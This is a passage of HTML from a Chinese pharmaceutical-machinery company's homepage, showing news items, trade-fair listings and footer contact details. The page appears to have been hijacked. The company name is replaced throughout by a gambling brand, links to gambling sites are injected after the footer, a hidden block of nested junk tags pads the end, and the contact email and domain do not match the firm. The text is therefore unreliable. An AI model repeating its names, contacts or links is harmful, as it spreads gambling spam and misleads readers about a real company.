<div   id="fgcm6h3sp2"    class="row"><a class="gywm all" href="/about-us/company-profile">关于welcome海洋之神</a></div></div>
</div></div>
</div>
<div id="t4-xianshigengduo" class="t4-section  t4-xianshigengduo  xsgd">
<div   id="fgcm6h3sp2"    class="t4-section-inner container">
<div   id="fgcm6h3sp2"    class="custom">
<p><span class="news_title">新闻与媒体</span> <span class="xsgd_title" style="vertical-align: inherit;"><a href="/news"> <span class="icon iconfont"></span></a></span></p></div>
</div>
</div>
<div id="t4-section-6" class="t4-section  t4-section-6  sec-spacing-lg  t4-palette-新闻与媒体">
<div   id="fgcm6h3sp2"    class="t4-section-inner container"><div class="t4-module modulenewsflash " id="Mod190"><div   id="fgcm6h3sp2"    class="module-inner"><h3 class="module-title "><span>新闻与媒体</span></h3><div   id="fgcm6h3sp2"    class="module-ct"><div   id="fgcm6h3sp2"    class="newshome">
<ul class="blog-listnewsflash mod-list row row-cols-1 row-cols-3">
<li class="blog-item col-12 col-md-6 col-lg-4 mb-4 mb-lg-0">
<div   id="fgcm6h3sp2"    class="item-meta">
<span class="item-date">
<span class="iconfont icon-shijian"></span>
2025-06-30 </span>
<span class="item-cat">
</span>
</div>
<p class="item-title"><a class="mod-articles-category-title " href="/news/cphi-2025-shanghai-yaguang">welcome海洋之神股份闪耀CPHI & PMEC China 2025：创新制药工艺与绿色解决方案引领行业未来</a></p>
<p class="item-readmore">
<a class="mod-articles-category-title  all " href="/news/cphi-2025-shanghai-yaguang">
了解更多
</a>
</p>
<div   id="fgcm6h3sp2"    class="introimage-wrapper media-container">
<a href="/news/cphi-2025-shanghai-yaguang"><img class="animate" src="/images/resized/e57dee2b31aaf035e6312327018e54e7_w650_h400_cp.jpg" /></a>
</div>
</li>
<li class="blog-item col-12 col-md-6 col-lg-4 mb-4 mb-lg-0">
<div   id="fgcm6h3sp2"    class="item-meta">
<span class="item-date">
<span class="iconfont icon-shijian"></span>
2025-05-23 </span>
<span class="item-cat">
</span>
</div>
<p class="item-title"><a class="mod-articles-category-title " href="/news/investigate-exchange-longquan-2025">龙泉市委赴welcome海洋之神股份考察交流,共谋产业发展</a></p>
<p class="item-readmore">
<a class="mod-articles-category-title  all " href="/news/investigate-exchange-longquan-2025">
了解更多
</a>
</p>
<div   id="fgcm6h3sp2"    class="introimage-wrapper media-container">
<a href="/news/investigate-exchange-longquan-2025"><img class="animate" src="/images/resized/40953b3de97b5f7f373f561146f9187b_w650_h400_cp.jpg" /></a>
</div>
</li>
<li class="blog-item col-12 col-md-6 col-lg-4 mb-4 mb-lg-0">
<div   id="fgcm6h3sp2"    class="item-meta">
<span class="item-date">
<span class="iconfont icon-shijian"></span>
2025-05-09 </span>
<span class="item-cat">
</span>
</div>
<p class="item-title"><a class="mod-articles-category-title " href="/news/wenlai-fangwen-2025">welcome海洋之神应邀访问文莱国经济发展局及卫生部药学服务司</a></p>
<p class="item-readmore">
<a class="mod-articles-category-title  all " href="/news/wenlai-fangwen-2025">
了解更多
</a>
</p>
<div   id="fgcm6h3sp2"    class="introimage-wrapper media-container">
<a href="/news/wenlai-fangwen-2025"><img class="animate" src="/images/resized/123823c493261caaf1c1ede11233df6c_w650_h400_cp.jpg" /></a>
</div>
</li>
</ul>
</div>
</div></div></div></div>
</div>
<div id="t4-xsgd1" class="t4-section  t4-xsgd1">
<div   id="fgcm6h3sp2"    class="t4-section-inner container">
<div   id="fgcm6h3sp2"    class="custom">
<p><span class="news_title"> 展会与活动<span class="xsgd_title"><a href="/events"> <span class="icon iconfont"></span></a></span></span></p></div>
</div>
</div>
<div id="t4-exhibition" class="t4-section  t4-exhibition  t4-palette-gray"><div   id="fgcm6h3sp2"    class="bg-overlay bg-overlay-image">&nbsp;</div>
<div   id="fgcm6h3sp2"    class="t4-section-inner container"><div   id="fgcm6h3sp2"    class="sidebarslider eventshome">
<div   id="fgcm6h3sp2"    class="newsflash-item">
<div   id="fgcm6h3sp2"    class="row">
<div   id="fgcm6h3sp2"    class="introimage-wrapper col-xs-12 col-md-7">
<a href="/events/cphi-pmec-yaguang-2025"><img class="animate" src="/images/resized/9ea32a40608292dea8e269e69177af07_w650_h400_cp.jpg" /></a>
<div   id="fgcm6h3sp2"    class="event-look-back event-all"><span>往期展会</span></div>
</div>
<div   id="fgcm6h3sp2"    class="newsflash-content col-xs-12 col-md-5">
<h3 class="newsflash-title">
<a href="/events/cphi-pmec-yaguang-2025">
展会预告 | 第二十三届世界制药原料中国展暨第十八届世界制药机械、包装设备与材料中国展 </a>
</h3>
<a href="/events/cphi-pmec-yaguang-2025">
</a>
<ul class="eventdetail">
<li><i class="iconfont icon-didiandingwei" title="地点"></i> 上海新国际博览中心</li>
<li><i class="iconfont icon-zhanting" title="展厅"></i> N3C56</li>
<li><i class="iconfont icon-calendar-v2-full" title="时间"></i> 2025-06-24</li>
<li><i class="iconfont icon-xinwenleixing" title="类型"></i> 展会</li>
</ul>
<p class="item-readmore">
<a class="mod-articles-category-title " href="/events/cphi-pmec-yaguang-2025">
了解更多
</a>
</p>
</div>
<span class="article-separator">&#160;</span>
</div>
</div>
<div   id="fgcm6h3sp2"    class="newsflash-item">
<div   id="fgcm6h3sp2"    class="row">
<div   id="fgcm6h3sp2"    class="introimage-wrapper col-xs-12 col-md-7">
<a href="/events/exhibition-notice-cipm-2025-yaguang"><img class="animate" src="/images/resized/2c3ad1e6c4dbd466ff405569ba8d222d_w650_h400_cp.jpg" /></a>
<div   id="fgcm6h3sp2"    class="event-look-back event-all"><span>往期展会</span></div>
</div>
<div   id="fgcm6h3sp2"    class="newsflash-content col-xs-12 col-md-5">
<h3 class="newsflash-title">
<a href="/events/exhibition-notice-cipm-2025-yaguang">
展会预告 | 第十七届深圳国际电池技术交流会/展览会 </a>
</h3>
<a href="/events/exhibition-notice-cipm-2025-yaguang">
</a>
<ul class="eventdetail">
<li><i class="iconfont icon-didiandingwei" title="地点"></i> 深圳国际会展中心</li>
<li><i class="iconfont icon-zhanting" title="展厅"></i> 3T050</li>
<li><i class="iconfont icon-calendar-v2-full" title="时间"></i> 2025-05-15</li>
<li><i class="iconfont icon-xinwenleixing" title="类型"></i> 展会</li>
</ul>
<p class="item-readmore">
<a class="mod-articles-category-title " href="/events/exhibition-notice-cipm-2025-yaguang">
了解更多
</a>
</p>
</div>
<span class="article-separator">&#160;</span>
</div>
</div>
<div   id="fgcm6h3sp2"    class="newsflash-item">
<div   id="fgcm6h3sp2"    class="row">
<div   id="fgcm6h3sp2"    class="introimage-wrapper col-xs-12 col-md-7">
<a href="/events/cipm-66-2025-yaguang"><img class="animate" src="/images/resized/3a27189b958bb114717f8d31d0a54701_w650_h400_cp.jpg" /></a>
<div   id="fgcm6h3sp2"    class="event-look-back event-all"><span>往期展会</span></div>
</div>
<div   id="fgcm6h3sp2"    class="newsflash-content col-xs-12 col-md-5">
<h3 class="newsflash-title">
<a href="/events/cipm-66-2025-yaguang">
展会预告 | welcome海洋之神股份与您相约第66届全国制药机械博览会 </a>
</h3>
<a href="/events/cipm-66-2025-yaguang">
</a>
<ul class="eventdetail">
<li><i class="iconfont icon-didiandingwei" title="地点"></i> 重庆国际博览中心</li>
<li><i class="iconfont icon-zhanting" title="展厅"></i> N7-44</li>
<li><i class="iconfont icon-calendar-v2-full" title="时间"></i> 2025-04-23</li>
<li><i class="iconfont icon-xinwenleixing" title="类型"></i> 展会</li>
</ul>
<p class="item-readmore">
<a class="mod-articles-category-title " href="/events/cipm-66-2025-yaguang">
了解更多
</a>
</p>
</div>
<span class="article-separator">&#160;</span>
</div>
</div>
<div   id="fgcm6h3sp2"    class="newsflash-item">
<div   id="fgcm6h3sp2"    class="row">
<div   id="fgcm6h3sp2"    class="introimage-wrapper col-xs-12 col-md-7">
<a href="/events/65th-cipm-event"><img class="animate" src="/images/resized/8bf1dd587e816876200b0c3280815731_w650_h400_cp.jpg" /></a>
<div   id="fgcm6h3sp2"    class="event-look-back event-all"><span>往期展会</span></div>
</div>
<div   id="fgcm6h3sp2"    class="newsflash-content col-xs-12 col-md-5">
<h3 class="newsflash-title">
<a href="/events/65th-cipm-event">
展会预告 | welcome海洋之神股份与您相遇第65届全国制药机械博览会 </a>
</h3>
<a href="/events/65th-cipm-event">
</a>
<ul class="eventdetail">
<li><i class="iconfont icon-didiandingwei" title="地点"></i> 厦门国际博览中心</li>
<li><i class="iconfont icon-zhanting" title="展厅"></i> 11-38</li>
<li><i class="iconfont icon-calendar-v2-full" title="时间"></i> 2024-11-17</li>
<li><i class="iconfont icon-xinwenleixing" title="类型"></i> 展会</li>
</ul>
<p class="item-readmore">
<a class="mod-articles-category-title " href="/events/65th-cipm-event">
了解更多
</a>
</p>
</div>
<span class="article-separator">&#160;</span>
</div>
</div>
<div   id="fgcm6h3sp2"    class="newsflash-item">
<div   id="fgcm6h3sp2"    class="row">
<div   id="fgcm6h3sp2"    class="introimage-wrapper col-xs-12 col-md-7">
<a href="/events/achema-2024-agt"><img class="animate" src="/images/resized/2001981190d28e19327e546161f75c56_w650_h400_cp.jpg" /></a>
<div   id="fgcm6h3sp2"    class="event-look-back event-all"><span>往期展会</span></div>
</div>
<div   id="fgcm6h3sp2"    class="newsflash-content col-xs-12 col-md-5">
<h3 class="newsflash-title">
<a href="/events/achema-2024-agt">
展会预告 | welcome海洋之神股份与您相约ACHEMA 2024 </a>
</h3>
<a href="/events/achema-2024-agt">
</a>
<ul class="eventdetail">
<li><i class="iconfont icon-didiandingwei" title="地点"></i> 德国.法兰克福</li>
<li><i class="iconfont icon-zhanting" title="展厅"></i> 4.1/A39</li>
<li><i class="iconfont icon-calendar-v2-full" title="时间"></i> 2024-06-10</li>
<li><i class="iconfont icon-xinwenleixing" title="类型"></i> 展会</li>
</ul>
<p class="item-readmore">
<a class="mod-articles-category-title " href="/events/achema-2024-agt">
了解更多
</a>
</p>
</div>
<span class="article-separator">&#160;</span>
</div>
</div>
<div   id="fgcm6h3sp2"    class="newsflash-item">
<div   id="fgcm6h3sp2"    class="row">
<div   id="fgcm6h3sp2"    class="introimage-wrapper col-xs-12 col-md-7">
<a href="/events/cipm-64th-2024-yaguang"><img class="animate" src="/images/resized/04da589088b9444aa83c6ced7ee2537d_w650_h400_cp.jpg" /></a>
<div   id="fgcm6h3sp2"    class="event-look-back event-all"><span>往期展会</span></div>
</div>
<div   id="fgcm6h3sp2"    class="newsflash-content col-xs-12 col-md-5">
<h3 class="newsflash-title">
<a href="/events/cipm-64th-2024-yaguang">
展会预告 | welcome海洋之神股份与您相约第64届（2024年春季）全国制药机械博览会 </a>
</h3>
<a href="/events/cipm-64th-2024-yaguang">
</a>
<ul class="eventdetail">
<li><i class="iconfont icon-didiandingwei" title="地点"></i> 青岛世界博览城</li>
<li><i class="iconfont icon-zhanting" title="展厅"></i> CE-10</li>
<li><i class="iconfont icon-calendar-v2-full" title="时间"></i> 2024-05-20</li>
<li><i class="iconfont icon-xinwenleixing" title="类型"></i> 展会</li>
</ul>
<p class="item-readmore">
<a class="mod-articles-category-title " href="/events/cipm-64th-2024-yaguang">
了解更多
</a>
</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div   id="fgcm6h3sp2"    class="t4-section">
<div   id="fgcm6h3sp2"    class="t4-section-inner container">
<div   id="fgcm6h3sp2"    class="custom">
<div>
<div   id="fgcm6h3sp2"    class="abouts-remark containers">
<p>[1] 员工数据为welcome海洋之神及其全资子公司、控股子公司的总和；</p>
<p>[2] 技术人员数据welcome海洋之神及其全资子公司、控股子公司的总和</p>
<div>[3] 专利数据为welcome海洋之神及其全资子公司、控股子公司的总和；</div>
</div>
</div></div>
</div>
</div>
<div id="t4-footnav" class="t4-section  t4-footnav"><div   id="fgcm6h3sp2"    class="bg-overlay bg-overlay-image">&nbsp;</div>
<div   id="fgcm6h3sp2"    class="t4-section-inner container-fluid"><div   id="fgcm6h3sp2"    class="t4-row row">
<div   id="fgcm6h3sp2"    class="t4-col footnav-2 col-sm col-md-4 col-lg-3">
<div class="t4-module module " id="Mod169"><div   id="fgcm6h3sp2"    class="module-inner"><div   id="fgcm6h3sp2"    class="module-ct">
<div   id="fgcm6h3sp2"    class="custom">
<div   id="fgcm6h3sp2"    class="foot1"><embed style="width: 50%; height: 100%;" src="/images/home/yaguanggufen_white_logo.svg" width="300" height="150"></embed></div>
<div   id="fgcm6h3sp2"    class="gp">
<div   id="fgcm6h3sp2"    class="gupiao">股票简称：welcome海洋之神股份</div>
<div   id="fgcm6h3sp2"    class="gpdaima">股票代码：603282</div>
</div></div>
</div></div></div>
</div>
<div   id="fgcm6h3sp2"    class="t4-col footnav-3 col-sm col-md-4 col-lg-3">
<div class="t4-module module " id="Mod168"><div   id="fgcm6h3sp2"    class="module-inner"><h2 class="module-title "><span>联系我们</span></h2><div   id="fgcm6h3sp2"    class="module-ct">
<div   id="fgcm6h3sp2"    class="custom">
<p class="phone"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">0577-86906886 </span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">地址：温州经济技术开发区滨海园区滨海8路558号</span></span></span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">电话：0577-86906886</span></span></span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">传真：0577-86906886</span></span></span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">邮箱：marketing@fsjdoors.com</span></span></span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">网址：fsjdoors.com</span></span></span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">邮编：325025</span></span></span></span></span></span></span></span></span></span></p></div>
</div></div></div>
</div>
<div   id="fgcm6h3sp2"    class="t4-col footer-nav7 col-sm">
<div class="t4-module module " id="Mod172"><div   id="fgcm6h3sp2"    class="module-inner"><h3 class="module-title "><span>welcome海洋之神股份成员公司</span></h3><div   id="fgcm6h3sp2"    class="module-ct"><nav class="navbar">
<ul class="nav navbar-nav ">
<li class="nav-item item-243"></li><li class="nav-item item-300"></li></ul></nav></div></div></div>
</div>
<div   id="fgcm6h3sp2"    class="t4-col footer-nav8 col-sm">
<div class="t4-module module " id="Mod173"><div   id="fgcm6h3sp2"    class="module-inner"><h3 class="module-title "><span>关注我们</span></h3><div   id="fgcm6h3sp2"    class="module-ct">
<div   id="fgcm6h3sp2"    class="custom">
<div   id="fgcm6h3sp2"    class="gzh-img"><img src="/images/QRcode/yaguangerweima.svg" alt="" /></div>
<div   id="fgcm6h3sp2"    style="font-size: 1.6rem;">关注官方微信</div></div>
</div></div></div>
</div>
</div></div>
</div>
<div id="t4-footer" class="t4-section  t4-footer">
<div   id="fgcm6h3sp2"    class="t4-section-inner container"><div   id="fgcm6h3sp2"    class="t4-row row">
<div   id="fgcm6h3sp2"    class="t4-col footer col-sm col-md-7">
<div   id="fgcm6h3sp2"    class="custom">
<p style="float: left;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">版权所有© 浙江welcome海洋之神科技股份有限公司</span></span></span></span></span></span></span></span></p></div>
</div>
<div   id="fgcm6h3sp2"    class="t4-col footer-logo col-sm col-md-5">
<div   id="fgcm6h3sp2"    class="custom">
<p style="float: right;"><a href="/declaration-of-advertising-law"> <span style="vertical-align: inherit;"> <span style="vertical-align: inherit;">广告法声明</span></span> </a> <span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  |  </span></span> <a href="/component/osmap/?view=html&amp;id=1"><span style="vertical-align: inherit;"> <span style="vertical-align: inherit;">网站地图</span></span></a> <span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  |  </span> </span> <a href="/privacy-protection"><span style="vertical-align: inherit;"> <span style="vertical-align: inherit;">隐私保护</span></span></a> <span style="vertical-align: inherit;"> <span style="vertical-align: inherit;">  |  </span></span> <a href="/legal-notice"> <span style="vertical-align: inherit;"><span style="vertical-align: inherit;">法律声明</span></span></a></p></div>
</div>
</div></div>
</div><a href='javascript:' id='back-to-top'><i class='fa fa-chevron-up'></i></a>
</div>
</div>
</div>











<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<a target="_blank" title="公海彩船6600" href="http://www.lmucc.com">公海彩船6600</a>
<a target="_blank" title="博天堂网址" href="http://www.rywhcm.com">博天堂网址</a>
<a target="_blank" title="AG贵宾会" href="http://www.quanxikj.com">AG贵宾会</a>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='ypgw3'><dl id='ypgw3'></dl></pre><strike id='ypgw3'></strike><p id='ypgw3'><legend id='ypgw3'></legend><noframes id='ypgw3'><small id='ypgw3'></small><noframes id='ypgw3'></noframes></noframes></p><style id='ypgw3'><q id='ypgw3'></q></style><big id='ypgw3'></big><form id='ypgw3'></form><blockquote id='ypgw3'><ul id='ypgw3'><span id='ypgw3'><b id='ypgw3'><ol id='ypgw3'><big id='ypgw3'><span id='ypgw3'></span></big></ol><small id='ypgw3'></small><ol id='ypgw3'><ul id='ypgw3'><tbody id='ypgw3'><fieldset id='ypgw3'><strong id='ypgw3'><li id='ypgw3'><bdo id='ypgw3'><abbr id='ypgw3'></abbr></bdo><span id='ypgw3'></span></li></strong></fieldset></tbody></ul></ol><legend id='ypgw3'><noframes id='ypgw3'><tbody id='ypgw3'></tbody></noframes></legend></b><strong id='ypgw3'></strong></span></ul></blockquote><center id='ypgw3'><small id='ypgw3'><ins id='ypgw3'><td id='ypgw3'><div id='ypgw3'></div></td></ins></small></center><del id='ypgw3'><p id='ypgw3'></p><noscript id='ypgw3'><small id='ypgw3'><b id='ypgw3'></b><style id='ypgw3'></style><i id='ypgw3'></i><small id='ypgw3'><dl id='ypgw3'></dl><fieldset id='ypgw3'><form id='ypgw3'><dt id='ypgw3'><code id='ypgw3'></code><code id='ypgw3'><div id='ypgw3'></div></code></dt></form></fieldset></small></small><thead id='ypgw3'><kbd id='ypgw3'></kbd><sup id='ypgw3'><th id='ypgw3'></th></sup></thead><sup id='ypgw3'><strong id='ypgw3'><i id='ypgw3'></i></strong><small id='ypgw3'><div id='ypgw3'></div></small><ins id='ypgw3'></ins></sup><legend id='ypgw3'><table id='ypgw3'></table></legend></noscript></del><li id='ypgw3'><optgroup id='ypgw3'></optgroup></li><label id='ypgw3'></label><label id='ypgw3'></label><sub id='ypgw3'></sub><del id='ypgw3'></del><em id='ypgw3'><dd id='ypgw3'></dd></em><small id='ypgw3'></small><optgroup id='ypgw3'><dfn id='ypgw3'></dfn></optgroup><option id='ypgw3'><tr id='ypgw3'><code id='ypgw3'></code></tr></option><fieldset id='ypgw3'></fieldset><strong id='ypgw3'></strong><noframes id='ypgw3'><tfoot id='ypgw3'></tfoot></noframes><q id='ypgw3'><code id='ypgw3'><select id='ypgw3'></select></code></q><fieldset id='ypgw3'><big id='ypgw3'><tt id='ypgw3'></tt></big><p id='ypgw3'></p></fieldset><li id='ypgw3'></li><li id='ypgw3'></li><tfoot id='ypgw3'></tfoot><small id='ypgw3'></small><ul id='ypgw3'></ul><option id='ypgw3'></option><pre id='ypgw3'><ins id='ypgw3'></ins></pre><select id='ypgw3'></select><ins id='ypgw3'><td id='ypgw3'><i id='ypgw3'></i></td><u id='ypgw3'><code id='ypgw3'><thead id='ypgw3'><button id='ypgw3'><thead id='ypgw3'><option id='ypgw3'></option></thead></button></thead></code><fieldset id='ypgw3'><em id='ypgw3'><big id='ypgw3'></big></em></fieldset></u></ins><sup id='ypgw3'><strong id='ypgw3'></strong><del id='ypgw3'></del></sup><label id='ypgw3'></label><q id='ypgw3'><b id='ypgw3'><acronym id='ypgw3'></acronym><div id='ypgw3'><button id='ypgw3'><table id='ypgw3'></table><sup id='ypgw3'><dd id='ypgw3'><tfoot id='ypgw3'></tfoot></dd><blockquote id='ypgw3'><noframes id='ypgw3'></noframes></blockquote></sup></button></div></b><div id='ypgw3'><ul id='ypgw3'><li id='ypgw3'></li></ul></div></q><tfoot id='ypgw3'><font id='ypgw3'><i id='ypgw3'><dd id='ypgw3'></dd></i></font></tfoot><tr id='ypgw3'><optgroup id='ypgw3'></optgroup></tr><address id='ypgw3'><tfoot id='ypgw3'></tfoot><dd id='ypgw3'></dd></address><option id='ypgw3'><abbr id='ypgw3'><style id='ypgw3'></style><tt id='ypgw3'></tt><font id='ypgw3'></font><u id='ypgw3'><tt id='ypgw3'></tt></u></abbr></option><dd id='ypgw3'><ol id='ypgw3'></ol></dd><bdo id='ypgw3'><acronym id='ypgw3'><pre id='ypgw3'></pre></acronym><b id='ypgw3'><span id='ypgw3'></span></b><form id='ypgw3'></form></bdo><dl id='ypgw3'></dl><thead id='ypgw3'></thead><tt id='ypgw3'><tt id='ypgw3'></tt><sub id='ypgw3'><i id='ypgw3'><dt id='ypgw3'></dt><p id='ypgw3'></p></i></sub></tt><acronym id='ypgw3'><dd id='ypgw3'></dd></acronym><small id='ypgw3'><acronym id='ypgw3'><i id='ypgw3'><label id='ypgw3'><kbd id='ypgw3'><form id='ypgw3'><div id='ypgw3'><strike id='ypgw3'></strike></div></form></kbd></label></i></acronym><bdo id='ypgw3'></bdo><strike id='ypgw3'><table id='ypgw3'></table></strike></small><strike id='ypgw3'></strike><abbr id='ypgw3'></abbr><tbody id='ypgw3'></tbody><sup id='ypgw3'></sup><code id='ypgw3'><ul id='ypgw3'><tfoot id='ypgw3'></tfoot></ul></code><bdo id='ypgw3'></bdo><tr id='ypgw3'></tr><sup id='ypgw3'></sup><abbr id='ypgw3'></abbr><dfn id='ypgw3'><dir id='ypgw3'><p id='ypgw3'></p></dir><small id='ypgw3'><div id='ypgw3'></div></small></dfn><th id='ypgw3'><noscript id='ypgw3'></noscript></th><address id='ypgw3'><abbr id='ypgw3'></abbr><big id='ypgw3'></big></address><ol id='ypgw3'><dd id='ypgw3'><address id='ypgw3'></address></dd></ol><sub id='ypgw3'><optgroup id='ypgw3'></optgroup><thead id='ypgw3'></thead></sub><th id='ypgw3'><del id='ypgw3'></del></th><dd id='ypgw3'><small id='ypgw3'></small></dd><option id='ypgw3'><thead id='ypgw3'></thead></option><blockquote id='ypgw3'></blockquote><option id='ypgw3'></option><noframes id='ypgw3'><legend id='ypgw3'><style id='ypgw3'><dir id='ypgw3'><q id='ypgw3'></q></dir></style></legend></noframes><u id='ypgw3'></u><table id='ypgw3'><table id='ypgw3'><dir id='ypgw3'><thead id='ypgw3'><dl id='ypgw3'><td id='ypgw3'></td></dl></thead></dir><noframes id='ypgw3'><i id='ypgw3'><tr id='ypgw3'><dt id='ypgw3'><q id='ypgw3'><span id='ypgw3'><b id='ypgw3'><form id='ypgw3'><ins id='ypgw3'></ins><ul id='ypgw3'></ul><sub id='ypgw3'></sub></form><legend id='ypgw3'></legend><bdo id='ypgw3'><pre id='ypgw3'><center id='ypgw3'></center></pre></bdo></b><th id='ypgw3'></th></span></q></dt></tr></i></noframes><em id='ypgw3'><optgroup id='ypgw3'><dfn id='ypgw3'><del id='ypgw3'><code id='ypgw3'></code></del></dfn></optgroup></em><noframes id='ypgw3'><div id='ypgw3'><tfoot id='ypgw3'></tfoot><dl id='ypgw3'><fieldset id='ypgw3'></fieldset></dl></div></noframes><label id='ypgw3'></label></table><tfoot id='ypgw3'></tfoot></table><span id='ypgw3'></span><dfn id='ypgw3'></dfn><tr id='ypgw3'></tr><th id='ypgw3'><tt id='ypgw3'></tt><dd id='ypgw3'></dd></th><optgroup id='ypgw3'></optgroup><blockquote id='ypgw3'></blockquote><center id='ypgw3'></center><em id='ypgw3'><kbd id='ypgw3'></kbd><li id='ypgw3'><span id='ypgw3'></span></li><pre id='ypgw3'></pre></em><ol id='ypgw3'><tt id='ypgw3'><label id='ypgw3'><kbd id='ypgw3'></kbd></label></tt></ol><sub id='ypgw3'><sup id='ypgw3'><dl id='ypgw3'></dl><td id='ypgw3'></td><tt id='ypgw3'><blockquote id='ypgw3'><big id='ypgw3'><ol id='ypgw3'><tt id='ypgw3'><code id='ypgw3'><p id='ypgw3'></p><small id='ypgw3'><li id='ypgw3'></li><button id='ypgw3'><tfoot id='ypgw3'><i id='ypgw3'></i></tfoot></button><tbody id='ypgw3'><em id='ypgw3'></em></tbody></small></code></tt></ol></big><q id='ypgw3'><i id='ypgw3'><span id='ypgw3'></span><dt id='ypgw3'><ol id='ypgw3'></ol><b id='ypgw3'></b><strike id='ypgw3'><dir id='ypgw3'></dir></strike></dt><legend id='ypgw3'></legend><tr id='ypgw3'><optgroup id='ypgw3'><label id='ypgw3'><select id='ypgw3'><tt id='ypgw3'><blockquote id='ypgw3'></blockquote></tt></select></label></optgroup></tr><b id='ypgw3'></b></i><dfn id='ypgw3'></dfn></q></blockquote></tt></sup></sub><option id='ypgw3'></option><td id='ypgw3'><big id='ypgw3'><tfoot id='ypgw3'></tfoot></big><strong id='ypgw3'></strong></td><tfoot id='ypgw3'></tfoot><tfoot id='ypgw3'><pre id='ypgw3'><acronym id='ypgw3'><table id='ypgw3'><dir id='ypgw3'></dir></table></acronym></pre></tfoot><tt id='ypgw3'></tt><strong id='ypgw3'><u id='ypgw3'><div id='ypgw3'><div id='ypgw3'><q id='ypgw3'></q></div><strong id='ypgw3'><dt id='ypgw3'><sub id='ypgw3'><li id='ypgw3'></li></sub></dt></strong></div></u></strong><big id='ypgw3'></big><th id='ypgw3'></th><dd id='ypgw3'><center id='ypgw3'></center></dd><td id='ypgw3'></td><ol id='ypgw3'><dd id='ypgw3'><th id='ypgw3'></th></dd></ol><dt id='ypgw3'><div id='ypgw3'><abbr id='ypgw3'><strike id='ypgw3'></strike></abbr></div></dt><center id='ypgw3'></center><center id='ypgw3'></center><bdo id='ypgw3'><dd id='ypgw3'><abbr id='ypgw3'><strike id='ypgw3'></strike><ul id='ypgw3'><del id='ypgw3'><q id='ypgw3'><tbody id='ypgw3'><noframes id='ypgw3'><bdo id='ypgw3'></bdo><ul id='ypgw3'></ul></noframes></tbody></q></del></ul><big id='ypgw3'><big id='ypgw3'><dt id='ypgw3'><acronym id='ypgw3'></acronym><q id='ypgw3'><select id='ypgw3'><center id='ypgw3'><dir id='ypgw3'></dir></center></select><noscript id='ypgw3'><strong id='ypgw3'><tr id='ypgw3'></tr></strong><label id='ypgw3'></label><strike id='ypgw3'></strike><option id='ypgw3'><u id='ypgw3'><ol id='ypgw3'><blockquote id='ypgw3'></blockquote></ol></u></option><table id='ypgw3'></table></noscript><i id='ypgw3'><abbr id='ypgw3'></abbr></i><thead id='ypgw3'><strong id='ypgw3'><b id='ypgw3'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='ypgw3'></acronym><sub id='ypgw3'></sub><optgroup id='ypgw3'><del id='ypgw3'><optgroup id='ypgw3'></optgroup></del><button id='ypgw3'></button></optgroup><ul id='ypgw3'><em id='ypgw3'></em><dir id='ypgw3'><td id='ypgw3'></td><address id='ypgw3'></address><td id='ypgw3'></td><thead id='ypgw3'><thead 